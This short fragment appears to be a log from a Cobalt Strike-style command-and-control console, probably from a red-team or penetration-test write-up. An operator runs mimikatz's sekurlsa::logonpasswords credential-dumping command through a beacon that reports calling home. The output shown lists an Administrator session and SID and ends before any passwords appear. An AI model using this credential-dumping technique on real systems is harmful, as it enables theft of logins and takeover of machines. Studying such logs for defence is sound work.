 [12/15 10:42:28] beacon> mimikatz sekurlsa::logonpasswords
[12/15 10:42:28] [*] Tasked beacon to run mimikatz's sekurlsa::logonpasswords command
[12/15 10:42:28] [+] host called home, sent: 788090 bytes
[12/15 10:42:34] [+] received output:
Authentication Id : 0 ; 2806598 (00000000:002ad346)
Session           : Interactive from 1
User Name         : Administrator
Domain            : AL-202202151455
Logon Server      : AL-202202151455
Logon Time        : 2023/12/15 8:57:03
SID               : S-1-5-21-2670601838-2395396600-3393639286-500